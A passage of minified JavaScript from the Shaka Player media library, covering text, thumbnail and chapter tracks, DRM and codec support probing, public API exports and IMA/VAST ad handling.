Blob([g],{type:"text/vtt"}),e=Vs(m),i="text/vtt";case 6:if(v={id:y.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,p,[e]),mimeType:i||"",codecs:r||"",kind:n,encrypted:!1,drmInfos:[],keyIds:new Set,language:t,originalLanguage:t,label:a||null,type:d.wa,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!!o,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(i||"",r||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(v.mimeType,v.codecs)))throw new Le(2,2,2014,i);return y.i.textStreams.push(v),sd(y),b.return(mr(v))}}))},i.Jh=function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T=this;return L((function(x){switch(x.g){case 1:if(T.m!=Ad&&T.m!=Ed)throw new Le(1,7,7004);if(t){x.u(2);break}return w(x,Wc(T,e),3);case 3:t=x.h;case 2:if("text/vtt"!=t)throw new Le(1,2,2017,e);if(n=Si,i=T.$a(),r=i.end-i.start,T.i&&(r=T.i.presentationTimeline.getDuration()),1/0==r)throw new Le(1,4,4045);return w(x,$c(T,e,T.D,T.g.streaming.retryParameters),4);case 4:if(a=x.h,!(o=Bi(t)))throw new Le(2,2,2014,t);for(s=o(),u={periodStart:0,segmentStart:0,segmentEnd:r,vttOffset:0},c=ge(a),d=s.parseMedia(c,u,e,[]),h=[],p=l(d),f=p.next(),g={};!f.done;g={Ie:void 0,Jc:void 0},f=p.next())g.Jc=f.value,g.Ie=null,m=function(t){return function(){return null==t.Ie&&(t.Ie=fi([e],[t.Jc.payload])),t.Ie||[]}}(g),v=new Ao(g.Jc.startTime,g.Jc.endTime,m,0,null,null,0,0,1/0),g.Jc.payload.includes("#xywh")&&4===(y=g.Jc.payload.split("#xywh=")[1].split(",")).length&&v.ye({height:parseInt(y[3],10),positionX:parseInt(y[0],10),positionY:parseInt(y[1],10),width:parseInt(y[2],10)}),h.push(v);if(b=t,!h.length){x.u(5);break}return w(x,Ul(h[0].N()[0],T.D,T.g.manifest.retryParameters),6);case 6:b=x.h;case 5:return S={id:T.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(h),mimeType:b||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.Re,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(b||"","")]),isAudioMuxedInVideo:!1},T.m==Ed?T.Ed.push(S):T.i.imageStreams.push(S),sd(T),x.return(vr(S))}}))},i.Hh=function(e,t,n){var i,r,a,o,s=this;return L((function(u){switch(u.g){case 1:if(s.m!=Ad&&s.m!=Ed)throw new Le(1,7,7004);if(n){u.u(2);break}return w(u,Wc(s,e),3);case 3:n=u.h;case 2:return i=[],s.s&&(i=s.s.getCuePoints()),w(u,Xc(s,e,t,"chapters",n,"",i),4);case 4:if(r=u.h,a=s.Kg(),!(o=a.find((function(e){return e.language==t})))){u.u(5);break}return w(u,new Promise((function(e,t){s.l.ma(r,"load",e),s.l.ma(r,"error",(function(){t(new Le(1,2,2015))}))})),6);case 6:return sd(s),u.return(o);case 5:throw new Le(1,2,2012)}}))},i.qj=function(e,t){this.ha.width=e,this.ha.height=t},i.Wf=function(e){if(this.m==Ad){var t=this.j;if(e=void 0===e?.1:e,t.m.g)t=!1;else if(t.B)t=!1;else{for(var n=l(t.h.values()),i=n.next();!i.done;i=n.next())!(i=i.value).qd||i.Fa||i.kb||(i.qd=!1,Zu(t,i,e));t=!0}}else t=!1;return t},i.wf=function(){return X("Shaka Player's internal Manifest structure is NOT covered by semantic versioning compatibility guarantees.  It may change at any time!  Please consider filing a feature request for whatever you use getManifest() for."),this.i},i.ki=function(){return this.Qa},i.ei=function(){var e={video:null,audio:null,text:null};if(this.m!=Ad)return e;for(var t=this.j.l,n=this.h.currentTime,i=(t=l([t.video,t.audio,this.j.s])).next();!i.done;i=t.next())if((i=i.value)&&i.segmentIndex){var r=i.segmentIndex.find(n);r={codecs:(r=i.segmentIndex.get(r)).codecs||i.codecs,mimeType:r.mimeType||i.mimeType,bandwidth:r.bandwidth||i.bandwidth},"video"==i.type?(r.width=i.width,r.height=i.height,e.video=r):"audio"==i.type?e.audio=r:i.type==wi&&(e.text=r)}return e},i.th=function(e){this.pe=e},i.disableStream=function(e,t){if(!this.g.abr.enabled||this.m===Td||!navigator.onLine||0==t||!this.i)return!1;if(this.i.variants.some((function(t){var n=t[e.type];return!(!n||n.id===e.id||t.disabledUntilTime||"audio"==e.type&&e.language!==n.language)}))){for(var n=!1,i=!1,r=l(this.i.variants),a=r.next();!a.done;a=r.next()){var o=(a=a.value)[e.type];o&&(o.id===e.id?(a.disabledUntilTime=Date.now()/1e3+t,n=!0):o.trickModeVideo&&o.trickModeVideo.id==e.id&&(i=!0))}return!(!n&&i||(this.qe.Ga(1),t=this.Eb().video.reduce((function(e,t){return e+t.end-t.start}),0),rd(this,!1,t,!0,!1),0))}return!1},i.addFont=function(t,n){var i,r,a,o,s;return L((function(u){if(1==u.g)return"fonts"in document&&"FontFace"in e?w(u,document.fonts.ready,3):u.u(0);if(!("entries"in document.fonts))return u.return();for(i=function(e){for(var t=[],n=(e=e.entries()).next();!1===n.done;)t.push(n.value),n=e.next();return t},r=l(i(document.fonts)),a=r.next();!a.done;a=r.next())if((o=a.value).family==t&&"swap"==o.display)return u.return();s=new FontFace(t,"url("+n+")",{display:"swap"}),document.fonts.add(s),S(u)}))},i.Ka=function(){return!(!this.h||!this.h.remote)&&"disconnected"!=this.h.remote.state},i.Qc=function(){return!(this.h&&!this.h.ended)||this.sa&&!this.U()&&this.h.currentTime>=this.$a().end},B("shaka.Player",Ac),Ac.prototype.isEnded=Ac.prototype.Qc,Ac.prototype.isRemotePlayback=Ac.prototype.Ka,Ac.prototype.addFont=Ac.prototype.addFont,Ac.prototype.setVideoContainer=Ac.prototype.th,Ac.prototype.getFetchedPlaybackInfo=Ac.prototype.ei,Ac.prototype.getManifestParserFactory=Ac.prototype.ki,Ac.prototype.getManifest=Ac.prototype.wf,Ac.prototype.retryStreaming=Ac.prototype.Wf,Ac.prototype.setMaxHardwareResolution=Ac.prototype.qj,Ac.prototype.addChaptersTrack=Ac.prototype.Hh,Ac.prototype.addThumbnailsTrack=Ac.prototype.Jh,Ac.prototype.addTextTrackAsync=Ac.prototype.Ih,Ac.prototype.getStats=Ac.prototype.getStats,Ac.prototype.getBufferedInfo=Ac.prototype.Eb,Ac.prototype.getSegmentAvailabilityDuration=Ac.prototype.Yd,Ac.prototype.getPresentationStartTimeAsDate=Ac.prototype.Og,Ac.prototype.getPlayheadTimeAsDate=Ac.prototype.oi,Ac.prototype.setTextTrackVisibility=Ac.prototype.qh,Ac.prototype.getChapters=Ac.prototype.ai,Ac.prototype.getChaptersTracks=Ac.prototype.Kg,Ac.prototype.isTextTrackVisible=Ac.prototype.Ff,Ac.prototype.selectVariantsByLabel=Ac.prototype.lj,Ac.prototype.selectTextLanguage=Ac.prototype.Zf,Ac.prototype.selectAudioLanguage=Ac.prototype.jh,Ac.prototype.getTextLanguages=Ac.prototype.ti,Ac.prototype.getAudioLanguages=Ac.prototype.Yh,Ac.prototype.getTextLanguagesAndRoles=Ac.prototype.ui,Ac.prototype.getAudioLanguagesAndRoles=Ac.prototype.Zh,Ac.prototype.selectVariantTrack=Ac.prototype.$f,Ac.prototype.selectTextTrack=Ac.prototype.kh,Ac.prototype.getThumbnails=Ac.prototype.wi,Ac.prototype.getAllThumbnails=Ac.prototype.Xh,Ac.prototype.getImageTracks=Ac.prototype.gi,Ac.prototype.getTextTracks=Ac.prototype.rc,Ac.prototype.getVariantTracks=Ac.prototype.sc,Ac.prototype.cancelTrickPlay=Ac.prototype.dd,Ac.prototype.trickPlay=Ac.prototype.Jd,Ac.prototype.getPlaybackRate=Ac.prototype.gb,Ac.prototype.isBuffering=Ac.prototype.Ef,Ac.prototype.getKeyStatuses=Ac.prototype.Vd,Ac.prototype.getActiveSessionsMetadata=Ac.prototype.vf,Ac.prototype.getExpiration=Ac.prototype.md,Ac.prototype.drmInfo=Ac.prototype.drmInfo,Ac.prototype.keySystem=Ac.prototype.keySystem,Ac.prototype.isFullyLoaded=Ac.prototype.Gi,Ac.prototype.goToLive=Ac.prototype.Ci,Ac.prototype.seekRange=Ac.prototype.$a,Ac.prototype.isAudioOnly=Ac.prototype.Fi,Ac.prototype.isInProgress=Ac.prototype.vc,Ac.prototype.isLive=Ac.prototype.U,Ac.prototype.getAdManager=Ac.prototype.Ig,Ac.prototype.getAssetUri=Ac.prototype.Nc,Ac.prototype.getNetworkingEngine=Ac.prototype.wb,Ac.prototype.getMediaElement=Ac.prototype.ni,Ac.prototype.getManifestType=Ac.prototype.xf,Ac.prototype.getLoadMode=Ac.prototype.ji,Ac.prototype.resetConfiguration=Ac.prototype.gj,Ac.prototype.getBufferFullness=Ac.prototype.Jg,Ac.prototype.getNonDefaultConfiguration=Ac.prototype.Ng,Ac.prototype.getConfigurationForLowLatency=Ac.prototype.bi,Ac.prototype.getConfiguration=Ac.prototype.getConfiguration,Ac.prototype.configurationForLowLatency=Ac.prototype.Uh,Ac.prototype.configure=Ac.prototype.configure,Ac.prototype.releaseAllMutexes=Ac.prototype.cj,Ac.prototype.destroyAllPreloads=Ac.prototype.cf,Ac.prototype.preload=Ac.prototype.preload,Ac.prototype.detachAndSavePreload=Ac.prototype.Eg,Ac.prototype.unloadAndSavePreload=Ac.prototype.uj,Ac.prototype.load=Ac.prototype.load,Ac.prototype.updateStartTime=Ac.prototype.yj,Ac.prototype.unload=Ac.prototype.kc,Ac.prototype.detach=Ac.prototype.detach,Ac.prototype.attachCanvas=Ac.prototype.Nh,Ac.prototype.attach=Ac.prototype.Jb,Ac.probeSupport=function(t){var n,i,r,a,o;return t=void 0===t||t,L((function(s){switch(s.g){case 1:if(n={},!t){s.u(2);break}return w(s,function(){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B;return L((function(V){if(1==V.g){if(t="org.w3.clearkey com.widevine.alpha com.widevine.alpha.experiment com.microsoft.playready com.microsoft.playready.hardware com.microsoft.playready.recommendation com.chromecast.playready com.apple.fps.1_0 com.apple.fps com.huawei.wiseplay".split(" "),!(e.MediaKeys&&e.navigator&&e.navigator.requestMediaKeySystemAccess&&e.MediaKeySystemAccess&&e.MediaKeySystemAccess.prototype.getConfiguration)){for(n={},i=l(t),r=i.next();!r.done;r=i.next())a=r.value,n[a]=null;return V.return(n)}for(o="1.0 1.1 1.2 1.3 1.4 2.0 2.1 2.2 2.3".split(" "),u={"com.widevine.alpha":s=["SW_SECURE_CRYPTO","SW_SECURE_DECODE","HW_SECURE_CRYPTO","HW_SECURE_DECODE","HW_SECURE_ALL"],"com.widevine.alpha.experiment":s,"com.microsoft.playready.recommendation":["150","2000","3000"]},h={videoCapabilities:c=[{contentType:'video/mp4; codecs="avc1.42E01E"'},{contentType:'video/webm; codecs="vp8"'}],audioCapabilities:d=[{contentType:'audio/mp4; codecs="mp4a.40.2"'},{contentType:'audio/webm; codecs="opus"'}],initDataTypes:["cenc","sinf","skd","keyids"]},p=[null,"cenc","cbcs","cbcs-1-9"],f=new Map,g=function(e,t){var n,i,r,a,s,u,c,d,h,p,g,m,v;return L((function(y){switch(y.g){case 1:return T(y,2),w(y,t.createMediaKeys(),5);case 5:n=y.h;case 4:A(y,3);break;case 2:return E(y),y.return();case 3:if(r=!!(i=t.getConfiguration().sessionTypes)&&i.includes("persistent-license"),We()&&(r=!1),a=t.getConfiguration().videoCapabilities,s=t.getConfiguration().audioCapabilities,u={persistentState:r,encryptionSchemes:[],videoRobustnessLevels:[],audioRobustnessLevels:[],minHdcpVersions:[]},f.has(e)&&f.get(e)?u=f.get(e):f.set(e,u),(c=a[0].encryptionScheme)&&!u.encryptionSchemes.includes(c)&&u.encryptionSchemes.push(c),(d=a[0].robustness)&&!u.videoRobustnessLevels.includes(d)&&u.videoRobustnessLevels.push(d),(h=s[0].robustness)&&!u.audioRobustnessLevels.includes(h)&&u.audioRobustnessLevels.push(h),"getStatusForPolicy"in n){for(p=[],g=l(o),m=g.next(),v={};!m.done;v={rd:void 0},m=g.next())v.rd=m.value,u.minHdcpVersions.includes(v.rd)||p.push(n.getStatusForPolicy({minHdcpVersion:v.rd}).then(function(e){return function(t){"usable"!=t||u.minHdcpVersions.includes(e.rd)||u.minHdcpVersions.push(e.rd)}}(v)));return w(y,Promise.all(p),0)}y.u(0)}}))},m=function(e,t,n,i){var r,a,o,s,u,c,d,p,f,m;return L((function(v){switch(v.g){case 1:for(T(v,2),r=Mt(h),a=l(r.videoCapabilities),o=a.next();!o.done;o=a.next())(s=o.value).encryptionScheme=t,s.robustness=n;for(u=l(r.audioCapabilities),c=u.next();!c.done;c=u.next())(d=c.value).encryptionScheme=t,d.robustness=i;return(p=Mt(r)).persistentState="required",p.sessionTypes=["persistent-license"],f=[p,r],w(v,Xi(1,navigator.requestMediaKeySystemAccess(e,f)),4);case 4:return m=v.h,w(v,g(e,m),5);case 5:A(v,0);break;case 2:E(v),S(v)}}))},v=function(e,t,n,i){var r,a,o;return L((function(s){switch(s.g){case 1:return T(s,2),r={type:"media-source",video:{contentType:c[0].contentType,width:640,height:480,bitrate:1,framerate:1},audio:{contentType:d[0].contentType,channels:2,bitrate:1,samplerate:1},keySystemConfiguration:{keySystem:e,video:{encryptionScheme:t,robustness:n},audio:{encryptionScheme:t,robustness:i}}},w(s,Xi(1,navigator.mediaCapabilities.decodingInfo(r)),4);case 4:return a=s.h,o=a.keySystemAccess,w(s,g(e,o),5);case 5:A(s,0);break;case 2:E(s),S(s)}}))},y=l(t),b=y.next();!b.done;b=y.next())x=b.value,f.set(x,null);for(k=function(e){return!("org.w3.clearkey"===e&&Je()||e&&e.match(/^com\.apple\.fps/)&&nt()||Oe(e)&&(tt()||Je())||Oe(e)&&ot("Firefox")||"com.huawei.wiseplay"===e&&(nt()||tt()))},I=[],M=l(p),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(t),D=P.next();!D.done;D=P.next())R=D.value,k(R)&&(I.push(m(R,C,"","")),I.push(v(R,C,"","")));for(N=l(t),U=N.next();!U.done;U=N.next())for(O=U.value,j=l(u[O]||[]),F=j.next();!F.done;F=j.next())B=F.value,k(O)&&(I.push(m(O,null,B,"")),I.push(m(O,null,"",B)),I.push(v(O,null,B,"")),I.push(v(O,null,"",B)));return w(V,Promise.all(I),2)}return V.return(ha(f))}))}(),3);case 3:n=s.h;case 2:return i=function(){var e={};if(He())for(var t=l(yo.keys()),n=t.next();!n.done;n=t.next())e[n.value]=!0;for(n=(t=l(["application/dash+xml","application/x-mpegurl","application/vnd.apple.mpegurl","application/vnd.ms-sstr+xml"])).next();!n.done;n=t.next())e[n=n.value]=He()?yo.has(n):Ge(n);return e}(),r=function(){for(var e='video/mp4; codecs="avc1.42E01E",video/mp4; codecs="avc3.42E01E",video/mp4; codecs="hev1.1.6.L93.90",video/mp4; codecs="hvc1.1.6.L93.90",video/mp4; codecs="hev1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="hvc1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="vp9",video/mp4; codecs="vp09.00.10.08",video/mp4; codecs="av01.0.01M.08",video/mp4; codecs="dvh1.05.01",video/mp4; codecs="dvh1.20.01",audio/mp4; codecs="mp4a.40.2",audio/mp4; codecs="ac-3",audio/mp4; codecs="ec-3",audio/mp4; codecs="ac-4.02.01.01",audio/mp4; codecs="opus",audio/mp4; codecs="flac",audio/mp4; codecs="dtsc",audio/mp4; codecs="dtse",audio/mp4; codecs="dtsx",video/webm; codecs="vp8",video/webm; codecs="vp9",video/webm; codecs="vp09.00.10.08",audio/webm; codecs="vorbis",audio/webm; codecs="opus",video/mp2t; codecs="avc1.42E01E",video/mp2t; codecs="avc3.42E01E",video/mp2t; codecs="hvc1.1.6.L93.90",video/mp2t; codecs="mp4a.40.2",video/mp2t; codecs="ac-3",video/mp2t; codecs="ec-3",text/vtt,application/mp4; codecs="wvtt",application/ttml+xml,application/mp4; codecs="stpp"'.split(",").concat(c(Oi)),t={},n=(e=l(e)).next();!n.done;n=e.next()){Vi(n=n.value)?t[n]=!0:t[n]=He()?ne(n)||!!jn(n):Ge(n);var i=n.split(";")[0];t[i]=t[i]||t[n]}return t}(),w(s,lt(),4);case 4:return a=s.h,o={manifest:i,media:r,drm:n,hardwareResolution:a},Id.forEach((function(e,t){o[t]=e()})),s.return(o)}}))},Ac.isBrowserSupported=function(){return e.Promise||X("A Promise implementation or polyfill is required"),!(!(e.Promise&&e.Uint8Array&&Array.prototype.forEach)||ot("Trident/"))&&(!!He()||Ge("application/x-mpegurl"))},Ac.setAdManagerFactory=function(e){Md=e},Ac.registerSupportPlugin=Ic,Ac.prototype.destroy=Ac.prototype.destroy;var Td=0,xd=1,Ad=2,Ed=3;Ac.LoadMode={DESTROYED:Td,NOT_LOADED:xd,MEDIA_SOURCE:Ad,SRC_EQUALS:Ed},Ac.version="v4.13.5";var kd=["4","13"];le=new function(e){this.g=e,this.i=se,this.h=ue}(new ae(Number(kd[0]),Number(kd[1])));var Id=new Map,Md=null;function _d(){this.g=[],this.i=this.l=this.j=this.h=0}function Cd(e){return e.g.length?e.g.reduce((function(e,t){return e+t}),0)/e.g.length:0}function Pd(e,t,n){var i=this;this.g=e,this.h=t,this.j=n,this.i=!1,this.l=this.h.getVolume(),this.m=new Q,this.m.F(this.h,google.ima.AdEvent.Type.PAUSED,(function(){i.i=!0})),this.m.F(this.h,google.ima.AdEvent.Type.RESUMED,(function(){i.i=!1}))}function Ld(){}function Dd(e,t){for(var n=[],i=(e=l(Ut(e,"Ad"))).next();!i.done;i=e.next())if((i=Bt(i.value,"InLine"))&&(i=Bt(i,"Creatives")))for(var r=(i=l(Ut(i,"Creative"))).next();!r.done;r=i.next()){var a=Bt(r=r.value,"Linear");if(a&&Rd(n,t,a),r=Bt(r,"NonLinearAds"))for(var o=(r=l(r=Ut(r,"NonLinear"))).next();!o.done;o=r.next())e:{a=n;var s=t,u=o.value,c=Bt(u,"StaticResource");if(c)o=c.attributes.creativeType;else{if(!(c=Bt(u,"HTMLResource")))break e;o="text/html"}if(c=jt(c)){"text/html"===o&&(c="data:text/html;charset=UTF-8,"+encodeURIComponent(c));var d=Ht(u,"width",$t)||Ht(u,"expandedWidth",$t),h=Ht(u,"height",$t)||Ht(u,"expandedHeight",$t);if(d||h){var p=null;(u=u.attributes.minSuggestedDuration)&&(p=kt(u)),u=0,null!=s&&(u=s),a.push({id:null,groupId:null,startTime:u,endTime:null,uri:c,mimeType:o,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:p,once:!0,pre:null==s,post:1/0==s,timelineRange:!1,loop:!1,overlay:{viewport:{x:0,y:0},topLeft:{x:0,y:0},size:{x:d||0,y:h||0}}})}}}}return n}function Rd(e,t,n){var i=0;null!=t&&(i=t);var r=null;if(n.attributes.skipoffset&&(r=kt(n.attributes.skipoffset),isNaN(r)&&(r=null)),n=Bt(n,"MediaFiles")){var a=Ut(n,"MediaFile");for(n=a,(a=a.filter((function(e){return"streaming"==e.attributes.delivery}))).length&&(n=a),n=n.sort((function(e,t){return(parseInt(t.attributes.height,10)||0)-(parseInt(e.attributes.height,10)||0)})),a=(n=l(n)).next();!a.done;a=n.next())if(!(a=a.value).attributes.apiFramework){var o=jt(a);if(o){e.push({id:null,groupId:null,startTime:i,endTime:null,uri:o,mimeType:a.attributes.type||null,isSkippable:null!=r,skipOffset:r,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:null,once:!0,pre:null==t,post:1/0==t,timelineRange:!1,loop:!1,overlay:null});break}}}}function Nd(t,n,i,r,a){var o=this;this.s=t,this.i=n,this.D=!1,this.A=this.o=null,this.G=NaN,this.l=a,this.j=null,this.h=new Q,google.ima.settings.setLocale(i),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(!0),this.C=new google.ima.AdDisplayContainer(this.s,this.i),this.C.initialize(),this.m=new google.ima.AdsLoader(this.C),this.m.getSettings().setPlayerType("shaka-player"),this.m.getSettings().setPlayerVersion("v4.13.5"),this.g=null,this.B=r||new google.ima.AdsRenderingSettings,this.h.F(this.m,google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(t){!function(t,n){if(t.l(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-t.G))),t.o.customPlayheadTracker){var i={currentTime:t.i.currentTime};t.g=n.getAdsManager(i,t.B),t.i.muted?t.g.setVolume(0):t.g.setVolume(t.i.volume),t.h.F(t.i,"timeupdate",(function(){t.i.duration&&(i.currentTime=t.i.currentTime)})),t.h.F(t.i,"volumechange",(function(){t.j&&(t.j.setVolume(t.i.volume),t.i.muted&&t.j.setMuted(!0))}))}else t.g=n.getAdsManager(t.i,t.B);t.l(new qr("ima-ad-manager-loaded",(new Map).set("imaAdManager",t.g)));var r=t.g.getCuePoints();if(r.length){n=[];for(var a=(r=l(r)).next();!a.done;a=r.next())n.push({start:a.value,end:null});t.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",n)))}!function(e){function t(t,n){t=(new Map).set("originalEvent",t),e.l(new qr(n,t))}e.h.F(e.g,google.ima.AdErrorEvent.Type.AD_ERROR,(function(t){Ud(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.STARTED,(function(t){jd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.FIRST_QUARTILE,(function(e){t(e,"ad-first-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.MIDPOINT,(function(e){t(e,"ad-midpoint")})),e.h.F(e.g,google.ima.AdEvent.Type.THIRD_QUARTILE,(function(e){t(e,"ad-third-quartile")})),e.h.F(e.g,google.ima.AdEvent.Type.COMPLETE,(function(e){t(e,"ad-complete")})),e.h.F(e.g,google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(t){Fd(e,t)})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPED,(function(e){t(e,"ad-skipped")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_CHANGED,(function(e){t(e,"ad-volume-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.VOLUME_MUTED,(function(e){t(e,"ad-muted")})),e.h.F(e.g,google.ima.AdEvent.Type.PAUSED,(function(n){e.j&&(e.j.i=!0,t(n,"ad-paused"))})),e.h.F(e.g,google.ima.AdEvent.Type.RESUMED,(function(n){e.j&&(e.j.i=!1,t(n,"ad-resumed"))})),e.h.F(e.g,google.ima.AdEvent.Type.SKIPPABLE_STATE_CHANGED,(function(n){e.j&&t(n,"ad-skip-state-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.CLICK,(function(e){t(e,"ad-clicked")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_PROGRESS,(function(e){t(e,"ad-progress")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BUFFERING,(function(e){t(e,"ad-buffering")})),e.h.F(e.g,google.ima.AdEvent.Type.IMPRESSION,(function(e){t(e,"ad-impression")})),e.h.F(e.g,google.ima.AdEvent.Type.DURATION_CHANGE,(function(e){t(e,"ad-duration-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.USER_CLOSE,(function(e){t(e,"ad-closed")})),e.h.F(e.g,google.ima.AdEvent.Type.LOADED,(function(e){t(e,"ad-loaded")})),e.h.F(e.g,google.ima.AdEvent.Type.ALL_ADS_COMPLETED,(function(e){t(e,"all-ads-completed")})),e.h.F(e.g,google.ima.AdEvent.Type.LINEAR_CHANGED,(function(e){t(e,"ad-linear-changed")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_METADATA,(function(e){t(e,"ad-metadata")})),e.h.F(e.g,google.ima.AdEvent.Type.LOG,(function(e){t(e,"ad-recoverable-error")})),e.h.F(e.g,google.ima.AdEvent.Type.AD_BREAK_READY,(function(e){t(e,"ad-break-ready")})),e.h.F(e.g,google.ima.AdEvent.Type.INTERACTION,(function(e){t(e,"ad-interaction")}))}(t);try{t.g.init(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL),t.h.F(t.i,"loadeddata",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),"ResizeObserver"in e?(t.A=new ResizeObserver((function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.A.observe(t.i)):t.h.F(document,"fullscreenchange",(function(){t.g.resize(t.i.offsetWidth,t.i.offsetHeight,Od(t)?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)})),t.D||t.o.skipPlayDetection?t.g.start():t.h.ma(t.i,"play",(function(){t.D=!0,t.g.start()}))}catch(e){Fd(t,null)}}(o,t)})),this.h.F(this.m,google.ima.AdErrorEvent.Type.AD_ERROR,(function(e){Ud(o,e)})),this.h.F(this.i,"ended",(function(){o.m.contentComplete()})),this.h.ma(this.i,"play",(function(){o.D=!0}))}function Ud(e,t){t.getError(),t=(new Map).set("originalEvent",t),e.l(new qr("ad-error",t)),Fd(e,null),e.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",[])))}function Od(e){return document.fullscreenEnabled?!!document.fullscreenElement:!!(e=e.i).webkitSupportsFullscreen&&e.webkitDisplayingFullscreen}function jd(e,t){var n=t.getAd();n?(e.j=new Pd(n,e.g,e.i),t.type!=google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED||e.o.supportsMultipleMediaElements||e.l(new qr("ad-content-pause-requested")),t=(new Map).set("ad",e.j).set("sdkAdObject",n).set("originalEvent",t),e.l(new qr("ad-started",t)),e.j.isLinear()&&(e.s.setAttribute("ad-active","true"),e.o.customPlayheadTracker||e.i.pause(),e.i.muted?((t=e.j).l=e.i.volume,t.h.setVolume(0)):e.j.setVolume(e.i.volume))):X("The IMA SDK fired a "+t.type+" event with no associated ad. Unable to play ad!")}function Fd(e,t){t&&t.type==google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED&&!e.o.supportsMultipleMediaElements&&e.l(new qr("ad-content-resume-requested")),e.l(new qr("ad-stopped",(new Map).set("originalEvent",t))),e.j&&e.j.isLinear()&&(e.s.removeAttribute("ad-active"),e.o.customPlayheadTracker||e.i.ended||e.i.play())}function Bd(e,t,n,i,r,a){this.g=e,this.i=t,this.j=(this.h=t.isSkippable)?t.skipOffset||0:t.skipOffset,this.l=t.skipFor,this.A=n,this.o=i,this.m=r,this.s=a,this.B=t.overlay}function Vd(e,t,n){this.g=e,this.j=t,this.h=n,this.i=null==e.overlay}function Hd(e,t,n,i){function r(){if(!a.I&&a.m&&!a.B.Ka()){a.m=a.i.currentTime,a.s&&!a.s.pre&&!a.s.post&&a.m<a.s.startTime&&(a.s=null);var e=qd(a);e&&Kd(a,e,1,1,Date.now())}}var a=this;if(this.O=null,this.G=e,this.B=t,this.i=n,this.H=null,this.A=!0,this.h=this.i,this.j=i,this.K=new Set,this.D=new Set,this.C=new Map,this.g=new Ac,Xd(this),this.L=new Q,this.l=new Q,this.I=!1,this.W=this.o=this.s=this.m=null,this.L.F(this.i,"timeupdate",(function(){if(!(a.I||a.m||a.B.Ka())){a.m=a.i.currentTime;var e=qd(a,!0);e&&Kd(a,e,1,1,Date.now())}})),this.L.F(this.i,"ended",(function(){r()})),this.M=new Ve(r),"requestVideoFrameCallback"in this.i&&!at()){var o=this.i,s=function(){r(),o.requestVideoFrameCallback(s)};o.requestVideoFrameCallback(s)}else this.M.Ga(.025);this.P=new Ve((function(){var e,t,n,i,r,o,s,u,c,d,h;return L((function(p){switch(p.g){case 1:if(!a.D.size||null==a.m){p.u(0);break}if((e=a.B.m)==Td||e==xd)return p.return();t=!1,n=Array.from(a.D),i=a.B.$a(),r=l(n),o=r.next();case 3:if(o.done){p.u(5);break}if((s=o.value)==a.s){p.u(4);break}if(u=s.endTime||s.startTime,!(1<=i.start-u)){0<(c=s.startTime-a.m)&&10>=c&&!a.C.has(s)&&Yd(s)&&a.C.set(s,a.g.preload(s.uri,null,s.mimeType||void 0)),p.u(4);break}if(!a.C.has(s)){p.u(7);break}return w(p,a.C.get(s),8);case 8:(d=p.h)&&d.destroy(),a.C.delete(s);case 7:h=JSON.stringify(s),a.K.has(h)&&a.K.delete(h),a.D.delete(s),s.overlay||(t=!0);case 4:o=r.next(),p.u(3);break;case 5:t&&Wd(a),S(p)}}))})).Ga(1)}function Gd(e){if(e.G&&e.O&&!e.I){var 